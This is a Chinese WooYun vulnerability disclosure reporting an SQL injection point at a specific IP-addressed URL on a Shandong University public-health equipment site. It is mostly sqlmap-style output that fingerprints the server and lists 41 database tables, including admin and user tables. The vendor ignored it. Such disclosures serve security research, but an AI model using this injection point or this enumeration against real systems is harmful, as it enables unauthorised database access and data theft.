漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-05-06: 细节已通知厂商并且等待厂商处理中
2015-05-11: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
注入点
详细说明:

首页-山东大学公共卫生学院大型设备
http://1.51.203.1:8000/show_sb.php?yid=407
注入点
---

[18:53:26] [INFO] testing MySQL
[18:53:26] [INFO] confirming MySQL
[18:53:26] [INFO] the back-end DBMS is MySQL


web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0

[18:53:26] [INFO] fetching tables for database: 'shanda'
[18:53:27] [WARNING] reflective value(s) found and filtering out
Database: shanda
[41 tables]
+--------------+
| applycourse |
| applytype |
| bm_info |
| date_type |
| dv_admin |
| dv_banklog |
| dv_log |
| dv_user |
| fenlei |
| friendlink |
| g_log |
| g_user |
| gy_type |
| jg_type |
| kcsz_type |
| lx_type |
| news |
| news_type |
| o_user |
| other_infor |
| price |
| sf_type |
| shebei_info |
| stu_user |
| sylb_type |
| sylx_type |
| sys_type |
| syx_type |
| syxm_infor |
| syyq_type |
| view_bm_info |
| web_base |
| xk_type |
| xkml_type |
| xm_message |
| xm_type |
| xmdw_type |
| xminfo |
| xy_user |
| yqlx_type |
| yyxm |
+--------------+
漏洞证明:
修复方案:
版权声明:转载请注明来源 希望@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-05-11 12:14
厂商回复:
漏洞Rank:4 (WooYun评价)
最新状态:
暂无